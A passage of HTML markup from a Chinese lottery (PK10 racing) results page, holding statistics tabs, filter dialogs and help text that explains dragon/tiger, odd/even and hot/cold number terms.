					</div>
				</div>
				<!--
            	时间：2017-01-07
            	描述：数据列表头部
            -->
				<div class="ListHead">
					<div class="sort"></div>
					<div class="headTitle_view">
						<div class="headTitle headTitle_gary">
							<div id="kaijianghm" class="checkedbl"><span>开奖号码<i></i></span></div>
							<button id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button id="changlongtj"><span>长龙统计<i></i></span></button>
							<button id="haomafb"><span>号码分布<i></i></span></button>
							<button id="haomazs"><span>号码走势<i></i></span></button>
							<button id="luzufx"><span>路珠分析<i></i></span></button>
							<button id="hmqhlz"><span>号码前后路珠<i></i></span></button>
							<button id="lenrefx"><span>冷热分析<i></i></span></button>
							<button id="guyahelz"><span>冠亚和路珠<i></i></span></button>
							<button id="guyahezs"><span>冠亚和走势<i></i></span></button>
							<button id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button id="longhutj"><span>龙虎统计<i></i></span></button>
							<button id="longhulz"><span>龙虎路珠<i></i></span></button>
							<button id="haomagltj"><span>号码规律统计<i></i></span></button>
							<button id="todayhaomatj"><span>今日号码统计<i></i></span></button>
							<button id="wezizs"><span>位置走势<i></i></span></button>
							<button id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
							<button id="dsdxlz"><span>单双大小路珠<i></i></span></button>
						</div>
					</div>
					<div class="page_main">
						<div class="tabBox" id="sortable">
							<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
							<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
							<button class="item" id="haomazs"><span>号码走势<i></i></span></button>
							<button class="item" id="luzufx"><span>路珠分析<i></i></span></button>
							<button class="item" id="hmqhlz"><span>号码前后路珠<i></i></span></button>
							<button class="item" id="lenrefx"><span>冷热分析<i></i></span></button>
							<button class="item" id="guyahelz"><span>冠亚和路珠<i></i></span></button>
							<button class="item" id="guyahezs"><span>冠亚和走势<i></i></span></button>
							<button class="item" id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button class="item" id="longhutj"><span>龙虎统计<i></i></span></button>
							<button class="item" id="longhulz"><span>龙虎路珠<i></i></span></button>
							<button class="item" id="haomagltj"><span>号码规律统计<i></i></span></button>
							<button class="item" id="todayhaomatj"><span>今日号码统计<i></i></span></button>
							<button class="item" id="wezizs"><span>位置走势<i></i></span></button>
							<button class="item" id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
							<button class="item" id="dsdxlz"><span>单双大小路珠<i></i></span></button>
						</div>
					</div>
					<!--
                	时间：2017-01-10
                	描述：开奖号码
                -->
					<div class="drawCodebox kaijianghm">
						<div class="linebox">
							<div class="leftspan">
								<span class="leftspan">时间</span>
								<span class="rightspan padleft1">期数</span>
							</div>
							<div class="rightspan">
								<div class="rightdiv"  >
									<span id="xshm" class="spanchecked">号码</span>
									<span id="xsdx">大小</span>
									<span id="xsds">单双</span>
									<span id="gjlh">冠军/龙虎</span>
								</div>
							</div>
						</div>
						<div class="contentlist bortop002" id="numlist">
						</div>
					</div>
					<div class="drawCodebox shuangmiantj displaynone">
						<div class="line2box" id="liangmianbox">
						</div>
					</div>
					<div class="drawCodebox changlongtj displaynone">
						<div class="line2box">
							<ul id="longDrag">
							</ul>
						</div>
					</div>
					<div class="drawCodebox haomafb displaynone">
						<div class="linebox">
							<div class="numbtn">
								<ul>
									<li>01</li>
									<li>02</li>
									<li>03</li>
									<li>04</li>
									<li>05</li>
									<li>06</li>
									<li>07</li>
									<li>08</li>
									<li>09</li>
									<li>10</li>
								</ul>
							</div>
						</div>
						<div class="linebox">
							<div class="dansdxbtn">
								<ul>
									<li>单</li>
									<li>双</li>
									<li>大</li>
									<li>小</li>
								</ul>
							</div>
						</div>
						<div class="contentlist bortop002" id="haomafblist">
						</div>
					</div>

					<!--路珠分析-->
					<div class="drawCodebox luzufx displaynone">
						<div class="Pattern">
							<span class="zonghu checkspan">综合模式</span>
							<span class="danxms ">单选模式</span>
							<span class="lmms">两面模式</span>
						</div>
						<div class="cheDate">
							<span class="checkclick_lz">条件筛选</span>
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--冠亚和路珠-->
					<div class="drawCodebox guyahelz displaynone">
						<!--<div class="Pattern">
						<span class="zonghu checkspan">综合模式</span>
						<span class="danxms ">单选模式</span>
						<span class="lmms">两面模式</span>
					</div>-->
						<div class="cheDate">
							<!--<span class="checkclick_lz">条件筛选</span>-->
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--今日号码统计 -->
					<div class=" drawCodebox todayhaomatj displaynone">
						<div class="checkshow">
							<span class="checkClick">筛选 <i></i></span>
							<span>
			    			值为15-30时为<span class="red">红色</span>31-40为<span class="blue">蓝色</span>41-50时为<span class="green">绿色</span>
							</span>
						</div>
						<div class="showconten"></div>
					</div>

					<!--冷热分析 -->
					<div class=" drawCodebox lenrefx displaynone">
						<div class="showconten">
							<!--<div class="item_lere1 item_">
								<span class="item_title">冠军</span>
								<ul class="num_item">
									<li class="li_first">热号</li>
									<li class="hotnum">1 <i>6</i></li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
								</ul>
								<ul class="">
									<li class="li_first">温号</li>
									<li>11</li>
									<li>8</li>
									<li>15</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
									<li>7</li>
								</ul>
								<ul class="">
									<li class="li_first">冷号</li>
									<li>11</li>
									<li>8</li>
									<li>35</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
								</ul>
							</div>-->
						</div>
					</div>

					<!--单双大小历史-->
					<div class="drawCodebox dsdxls displaynone">
						<div class="navTab">
							<span id="zhCheck">综合查看<i class="iActClass"></i></span>
							<span id="personCheck">个体查看<i></i></span>
						</div>
						<div class="minciList" id="zhkanList">
							<div id="minciBox">
								<ul>
									<li class="minciLiAct">冠军<i>0</i></li>
									<li>亚军<i>1</i></li>
									<li>第三<i>2</i></li>
									<li>第四<i>3</i></li>
									<li>第五<i>4</i></li>
									<li>第六<i>5</i></li>
									<li>第七<i>6</i></li>
									<li>第八<i>7</i></li>
									<li>第九<i>8</i></li>
									<li>第十<i>9</i></li>
								</ul>
							</div>
							<div id="tableBox">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>大</th>
											<th>小</th>
											<th>单</th>
											<th>双</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="tbody0">
										<tr></tr>
									</tbody>
									<tbody id="tbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody3" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody4" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody5" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody6" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody7" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody8" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody9" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
						<div class="dsdxList" id="personList" style="display: none;">
							<div id="dsdxBox">
								<ul>
									<li class="dsdxActcolor">单<i>0</i></li>
									<li>双<i>1</i></li>
									<li>大<i>2</i></li>
									<li>小<i>3</i></li>
								</ul>
							</div>
							<div id="getiTable">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>冠军</th>
											<th>亚军</th>
											<th>第三</th>
											<th>第四</th>
											<th>第五</th>
											<th>第六</th>
											<th>第七</th>
											<th>第八</th>
											<th>第九</th>
											<th>第十</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="gtbody0">
										<tr></tr>
									</tbody>
									<tbody id="gtbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody3" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
					</div>

					<!--龙虎统计-->
					<div class="drawCodebox longhutj displaynone">
						<div id="longhutjBox">
							<table border="0" cellspacing="1" cellpadding="1">
								<thead>
									<tr>
										<th rowspan="2" width="100">日期</th>
										<th colspan="2">冠军</th>
										<th colspan="2">亚军</th>
										<th colspan="2">第三</th>
										<th colspan="2">第四</th>
										<th colspan="2">第五</th>
									</tr>
									<tr>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
									</tr>
								</thead>
								<tbody>
								</tbody>
							</table>
						</div>
					</div>

					<!--冠亚和两面历史-->
					<div class="drawCodebox gyhlmlishi displaynone">
						<div id="gyhlmlsBox">
							<table border="0" cellspacing="1" cellpadding="1">
								<thead>
									<tr>
										<th width="30%">日期</th>
										<th width="15%">大</th>
										<th width="15%">小</th>
										<th width="15%">单</th>
										<th width="15%">双</th>
									</tr>
								</thead>
								<tbody>
								</tbody>
							</table>
						</div>
					</div>

					<!--龙虎路珠-->
					<div class="drawCodebox longhulz displaynone">
						<div id="longhulzBox">
							<div class="timeTab">
								<span id="shaixuanBtn">筛选<i></i></span>
								<ul id="timeUl">
									<li id="today" class="todayAct">今天</li>
									<li id="yesterday">昨天</li>
									<li id="qianday">前天</li>
								</ul>
							</div>
							<div id="lhlzlist">
								<div class="lhlzItems lz_content">
								</div>
							</div>
						</div>
					</div>

					<!--号码前后路珠-->
					<div class="drawCodebox hmqhlz displaynone">
						<div id="hmqhlzBox">
							<div class="timeTab">
								<span id="hmqhlzsxBtn">筛选<i></i></span>
								<ul id="timeUl">
									<li id="qhlztoday" class="hmqhlxdayAct">今天</li>
									<li id="qhlzyesterday">昨天</li>
									<li id="qhlzqianday">前天</li>
								</ul>
							</div>
							<div id="hmqhlzlist">
								<div class="hmqhlzItems lz_content">
								</div>
							</div>
						</div>
					</div>

					<!--位置走势  号码走势-->
					<div class="drawCodebox wezizs haomazs displaynone">
						<div class="haomazsbgcls"></div>
						<div class="Pattern">
							<span class="hamafb checkspan">号码分布</span>
							<span class="sttz">形态特征</span>
							<span class="lu012">012路</span>
							<span class="spj">升平降</span>
						</div>
						<div class="table_conditions">
							<div class="divtitile">
								<p>
									<span class="weai">冠军</span>
									<span class="shjian">今天</span>
									<span class="tiaojian">筛选</span>
								</p>
								<a class="lookshjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox" id="waitBox">
								<div class="" id="chartLinediv"></div>
								<div class="" id="chartbottom">
									<table>
										<thead>
											<tr>
												<th>期号</th>
												<th>号码</th>
												<th>1</th>
												<th>2</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
												<th>10</th>
											</tr>
										</thead>
									</table>
								</div>
							</div>
						</div>
					</div>

					<!--号码规律统计-->
					<div class="drawCodebox hlgltj haomagltj displaynone">
						<div id="gltjhead">
							<div class="numList">
								<ul id="gltjhmNum">
									<li class="hmglNumAct">1</li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
									<li>5</li>
									<li>6</li>
									<li>7</li>
									<li>8</li>
									<li>9</li>
									<li>10</li>
								</ul>
							</div>
							<div class="btnList">
								<div class="tusjbox"><span id="picBtn" class="tubiaocheck">图表</span><span id="dateBtn">数据</span></div>
								<span class="todayBtn" id="todayBtn"><p>近30期</p><i></i></span>
							</div>
						</div>
						<div id="gltjbody">
							<!--图表-->
							<div id="tblist">
								<p><span>号码</span><span>次数</span></p>
								<ul id="tbSqur">
									<!--<li>
									<i class="codenum">01</i>
									<span class="gayPip">
										<i class="kainum">5</i>
									</span>
								</li>-->
								</ul>
							</div>
							<!--数据-->
							<div id="datelist" class="displaynone">
								<div class="qihsj">
									<p>期号&nbsp;&nbsp;/&nbsp;&nbsp;时间</p>
									<span id="hmfbId">号码分布</span>
									<span id="dsdxId" class="gltjHMfb">大小单双</span>
								</div>
								<div id="sjdsdxList">
								</div>
								<div id="waitBox">
									<div class="sjhmfbList displaynone" id="chartLinediv">
										<table id="trend_table2_hmgltj" border="0" cellspacing="1" cellpadding="1">
										</table>
									</div>
									<div id="chartbottom">
										<table>
										</table>
									</div>
								</div>
							</div>
						</div>
					</div>

					<!--冠亚和走势-->
					<div class="drawCodebox gyhzs guyahezs displaynone">
						<div id="gltjhead">
							<div class="gyhHead">
								<ul>
									<li id="gyhtodayBtn"><span>今天</span><i></i></li>
									<li id="gyhsxBtn"><span>筛选</span><i></i></li>
								</ul>
								<a class="gyhcksjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox_gyh" id="waitBox">
								<div class="gyhdateBox" id="chartLinediv">
									<table id="trend_table2_gyhzs" border="0" cellspacing="1" cellpadding="1">
										<thead>
											<tr>
												<th>期号</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
												<th>10</th>
												<th>11</th>
												<th>12</th>
												<th>13</th>
												<th>14</th>
												<th>15</th>
												<th>16</th>
												<th>17</th>
												<th>18</th>
												<th>19</th>
											</tr>
										</thead>
										<tbody>
										</tbody>
									</table>
								</div>
								<div id="chartbottom">
									<table>
									</table>
								</div>
							</div>
						</div>
					</div>

					<!--单双大小路珠-->
					<div class="drawCodebox dsdxlz  displaynone">
						<div id="dsdxlzBox">
							<div class="timeTab_dsdxlz">
								<span id="shaixuanBtn_dsdxlz">筛选<i></i></span>
								<ul id="timeUl_dsdxlz">
									<li id="today_dsdxlz" class="todayAct_dsdxlz">今天</li>
									<li id="yesterday_dsdxlz">昨天</li>
									<li id="qianday_dsdxlz">前天</li>
								</ul>
							</div>
							<div id="dsdxlzlist">
								<div class="dsdxlzItems dsdxlz_content">
								</div>
							</div>
						</div>
					</div>
				</div>
				<div id="footerDiv"></div>
			</div>
		
			<!--div.-->
			<div class="loteyPage" id="gcCheckqisho" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="1" class="check_tj">冠军</li>
							<li data-text="2" class="check_tj">亚军</li>
							<li data-text="3" class="check_tj">第三</li>
							<li data-text="4" class="check_tj">第四</li>
							<li data-text="5" class="check_tj">第五</li>
							<li data-text="6" class="check_tj">第六</li>
							<li data-text="7" class="check_tj">第七</li>
							<li data-text="8" class="check_tj">第八</li>
							<li data-text="9" class="check_tj">第九</li>
							<li data-text="10" class="check_tj">第十</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul>
							<li class="show_zonkai check_tj">总开</li>
							<li class="show_weikai check_tj">未开</li>
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<div class="loteyPage" id="zhfx_lz" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>筛选选择</span></div>
					<div class="Page_content zhms_mod showms">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2" class="check_tj">亚军</li>
							<li data-text="ball_3" class="check_tj">第三</li>
							<li data-text="ball_4" class="check_tj">第四</li>
							<li data-text="ball_5" class="check_tj">第五</li>
							<li data-text="ball_6" class="check_tj">第六</li>
							<li data-text="ball_7" class="check_tj">第七</li>
							<li data-text="ball_8" class="check_tj">第八</li>
							<li data-text="ball_9" class="check_tj">第九</li>
							<li data-text="ball_10" class="check_tj">第十</li>
							<li data-text="ball_11" class="check_tj">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax check_tj">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx check_tj">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="Page_content dans_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2">亚军</li>
							<li data-text="ball_3">第三</li>
							<li data-text="ball_4">第四</li>
							<li data-text="ball_5">第五</li>
							<li data-text="ball_6">第六</li>
							<li data-text="ball_7">第七</li>
							<li data-text="ball_8">第八</li>
							<li data-text="ball_9">第九</li>
							<li data-text="ball_10">第十</li>
							<li data-text="ball_11">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
						</ul>
					</div>
					<div class="Page_content lmms_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2" class="check_tj">亚军</li>
							<li data-text="ball_3" class="check_tj">第三</li>
							<li data-text="ball_4" class="check_tj">第四</li>
							<li data-text="ball_5" class="check_tj">第五</li>
							<li data-text="ball_6" class="check_tj">第六</li>
							<li data-text="ball_7" class="check_tj">第七</li>
							<li data-text="ball_8" class="check_tj">第八</li>
							<li data-text="ball_9" class="check_tj">第九</li>
							<li data-text="ball_10" class="check_tj">第十</li>
							<li data-text="ball_11" class="check_tj">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax">大小</li>
							<li data-text="longhuShow" class="show_lohu">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<!--龙虎路珠筛选弹出框-->
			<div id="lhlzshaxBox">
				<div class="lhlzshow">
					<p>条件筛选</p>
					<div class="sxmc">筛选名次：<span class="allxuan">全选</span><span class="clearall">清空</span></div>
					<ul id="lhlzmcul">
						<li value="t0" class="hmqhlzHMAct">冠军</li>
						<li value="t1" class="hmqhlzHMAct">亚军</li>
						<li value="t2" class="hmqhlzHMAct">第三</li>
						<li value="t3" class="hmqhlzHMAct">第四</li>
						<li value="t4" class="hmqhlzHMAct">第五</li>
					</ul>
					<div class="btndiv"><span id="cancelBtn">取消</span><span id="sureBtn">确定</span></div>
				</div>
			</div>
			<!--号码前后路珠筛选弹出框-->
			<div id="hmqhlzshaxBox">
				<div class="hmqhlzshow">
					<p>条件筛选</p>
					<div class="sxmc">筛选名次：<span class="qhlzallxuan">全选</span><span class="qhlzclearall">清空</span></div>
					<ul id="hmqhlzmcul">
						<li value="hm1" class="hmqhlzHMAct">号码1</li>
						<li value="hm2" class="hmqhlzHMAct">号码2</li>
						<li value="hm3" class="hmqhlzHMAct">号码3</li>
						<li value="hm4" class="hmqhlzHMAct">号码4</li>
						<li value="hm5" class="hmqhlzHMAct">号码5</li>
						<li value="hm6" class="hmqhlzHMAct">号码6</li>
						<li value="hm7" class="hmqhlzHMAct">号码7</li>
						<li value="hm8" class="hmqhlzHMAct">号码8</li>
						<li value="hm9" class="hmqhlzHMAct">号码9</li>
						<li value="hm10" class="hmqhlzHMAct">号码10</li>

					</ul>
					<div class="btndiv"><span id="hmqhlzNBtn">取消</span><span id="hmqhlzYBtn">确定</span></div>
				</div>
			</div>
			<!---->
			<div class="loteyPage" id="rank_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">冠军</li>
								<li data-text="1">亚军</li>
								<li data-text="2">第三名</li>
								<li data-text="3">第四名</li>
								<li data-text="4">第五名</li>
								<li data-text="5">第六名</li>
								<li data-text="6">第七名</li>
								<li data-text="7">第八名</li>
								<li data-text="8">第九名</li>
								<li data-text="9">第十名</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="periods_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>期数选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">今天</li>
								<li data-text="1">昨天</li>
								<li data-text="2">前天</li>
								<li data-text="60">近30期</li>
								<li data-text="30">近60期</li>
								<li data-text="90">近90期</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="tiaojian_wzzs" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>条件选择</span></div>
					<div class="Page_content zhms_mod showms">

						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj yilo">遗漏</li>
							<li data-text="ball_2" class="check_tj caix">拆线</li>
							<li data-text="ball_3" class="fancong">遗漏分层</li>
							<li data-text="ball_4" class="fgx">分割线</li>
						</ul>

					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<!--<div class="loteyPage" id="touchlongmove" >
				<div class="page_main">
					<div class="tabBox" id="sortable">
						<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
						<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
						<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
						<button class="item" id="haomazs"><span>号码走势<i></i></span></button>
						<button class="item" id="luzufx"><span>路珠分析<i></i></span></button>
						<button class="item" id="hmqhlz"><span>号码前后路珠<i></i></span></button>
						<button class="item" id="lenrefx"><span>冷热分析<i></i></span></button>
						<button class="item" id="guyahelz"><span>冠亚和路珠<i></i></span></button>
						<button class="item" id="guyahezs"><span>冠亚和走势<i></i></span></button>
						<button class="item" id="dsdxls"><span>单双大小历史<i></i></span></button>
						<button class="item" id="longhutj"><span>龙虎统计<i></i></span></button>
						<button class="item" id="longhulz"><span>龙虎路珠<i></i></span></button>
						<button class="item" id="haomagltj"><span>号码规律统计<i></i></span></button>
						<button class="item" id="todayhaomatj"><span>今日号码统计<i></i></span></button>
						<button class="item" id="wezizs"><span>位置走势<i></i></span></button>
						<button class="item" id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
						<button class="item" id="dsdxlz"><span>单双大小路珠<i></i></span></button>
					</div>
				</div>
			</div>-->
			<!--号码规律统计  今天  昨天 前天 30  60  90期操作-->
			<div id="gltjshowBox">
				<div class="gltjshow">
					<p>期数选择</p>
					<ul id="gltjul">
						<li id="gltjToday">今天</li>
						<li id="gltjYesterday">昨天</li>
						<li id="gltjQianday">前天</li>
						<li id="gltjShirty" class="timesAtc">近30期</li>
						<li id="gltjSixty">近60期</li>
						<li id="gltjNinety">近90期</li>
					</ul>
					<div class="btndiv"><span id="gltjBtn">取消</span></div>
				</div>
			</div>
			<!--冠亚和走势  今天  昨天 前天 30  60  90期操作-->
			<div id="gyhshowBox">
				<div class="gyhshow">
					<p>期数选择</p>
					<ul id="gyhul">
						<li id="gyhToday" class="gyhtimesAtc">今天</li>
						<li id="gyhYesterday">昨天</li>
						<li id="gyhQianday">前天</li>
						<li id="gyhShirty">近30期</li>
						<li id="gyhSixty">近60期</li>
						<li id="gyhNinety">近90期</li>
					</ul>
					<div class="btndiv"><span id="gyhBtn">取消</span></div>
				</div>
			</div>
			<!--冠亚和走势  筛选操作-->
			<div class="gyhloteyPage" id="tiaojian_gyh" disabled="true">
				<div class="Page_maingyh">
					<p>标注选择</p>
					<!--<div class="Page_content zhms_mod showms">-->
					<ul class="marginTop">
						<li data-text="ball_1" class="hmqhlzHMAct yilo_gyh">遗漏</li>
						<li data-text="ball_2" class="hmqhlzHMAct caix_gyh">拆线</li>
						<li data-text="ball_3" class="fancong_gyh">遗漏分层</li>
						<li data-text="ball_4" class="fgx_gyh">分割线</li>
					</ul>
					<!--</div>-->
					<div class="btngrulp_gyh">
						<span class="reset_gyh">取消</span>
						<span class="sure_gyh">确定</span>
					</div>
				</div>
			</div>
			<!--筛选弹出框-->
			<div id="dsdxlzshaxBox">
				<div class="dsdxlzshow">
					<p>条件筛选</p>
					<div class="sxmc_dsdxlz">筛选名次：<span class="allxuan_dsdxlz">全选</span><span class="clearall_dsdxlz">清空</span></div>
					<ul id="dsdxlzmcul">
						<li value="t0" class="hmqhlzHMAct">冠军</li>
						<li value="t1" class="hmqhlzHMAct">亚军</li>
						<li value="t2" class="hmqhlzHMAct">第三</li>
						<li value="t3" class="hmqhlzHMAct">第四</li>
						<li value="t4" class="hmqhlzHMAct">第五</li>
						<li value="t5" class="hmqhlzHMAct">第六</li>
						<li value="t6" class="hmqhlzHMAct">第七</li>
						<li value="t7" class="hmqhlzHMAct">第八</li>
						<li value="t8" class="hmqhlzHMAct">第九</li>
						<li value="t9" class="hmqhlzHMAct">第十</li>
						<li value="t10" class="hmqhlzHMAct">冠亚和</li>
					</ul>
					<p class="sxlz">筛选路珠:</p>
					<div class="sxlz_dsdxlz"><span id="daxiao" class="state_dsdx">大小</span><span id="danshaung">单双</span></div>
					<div class="btndiv"><span id="cancelBtn_dsdxlz">取消</span><span id="sureBtn_dsdxlz">确定</span></div>
				</div>
			</div>
			<!--玩法说明：号码规律统计-->
			<div class="explian_smwf">
				<!--号码规律统计-->
				<div id="haomagltj_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>号码规律统计:</i>提供号码开出位置的历史同位号码统计,例如第1期开出号码1后，在第1期开出号码1的相同位置，第2期开出号码为2，则把号码2标示.</p>
						<p><i>柱形图表:</i>为历史同位开出号码的次数分布，用于查看已开出号码的分布及趋势，亦可作为参考辅助杀号.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--龙虎统计-->
				<div id="longhutj_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>统计开奖号码的龙虎出现次数.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冠亚和两面历史-->
				<div id="gyhlmlishi_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>统计冠亚和每天单双大小的出现次数.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--号码前后路珠-->
				<div id="hmqhlz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览,右侧一列为最新结果,当长龙中断时，则另起一列显示结果,“前”表示号码开出在前5名，“后”表示号码开出在后5名.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--龙虎路珠-->
				<div id="longhulz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览，右侧一列为最新结果,当长龙中断时,则另起一列显示结果.</p>
						<p><i>冠军龙虎：</i>第一名车号大于第十名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>  亚军龙虎:</i>第二名车号大于第九名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第三名龙虎:</i>第三名车号大于第八名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第四名龙虎：</i>第四名车号大于第七名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第五名龙虎：</i>第五名车号大于第六名”车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冷热分析-->
				<div id="lenrefx_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>近20期内 热码:出现频繁,活跃的号码;冷码:出现频率低甚至没有出现的号码;温码：介于冷热之间的号码.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--位置走势-->
				<div id="wezizs_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
